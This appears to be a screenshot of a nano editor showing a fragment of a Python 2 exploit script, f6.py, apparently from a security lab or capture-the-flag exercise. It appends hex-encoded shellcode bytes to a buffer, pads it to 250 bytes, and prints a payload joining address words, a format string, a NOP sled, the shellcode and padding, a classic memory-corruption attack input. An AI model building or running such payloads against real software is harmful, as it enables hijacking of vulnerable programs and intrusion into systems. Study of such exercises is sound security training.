 GNU nano 2.2.6 File: f6.py
buf += "\x78\x85\xde\x56\xa0\xe2\x3c\xcb\x15\x5f\xa9\xee\x10"
buf += "\xbe\x9d\x89\xef\xc0\x85\x0b\xa2\xa8\x3b\xb4\x53\x74"
buf += "\x56\xa4\x02\xd4\x2f\x25\xce\xb2\x77\x6b\x8f\xb3\xc9"
buf += "\x77\x23\xc7\x79\x11\x8e\x47\x3a\x6e\x76\x8a\x3d\x1d"
buf += "\x2e\x7e\x01\x7a\x1c\xfe\x34\x03\x66\x96\xe9\xdc\xe5"
buf += "\x0e\x9e\x0d\x68\xa7\x30\xdb\x8f\x67\x9e\x52\xae\x37"
buf += "\x2b\xa8\xb1"
postfix = 'X' * (250 - len(buf))
print w1 + w2 + w3 + w4 + form + nopsled + buf + postfix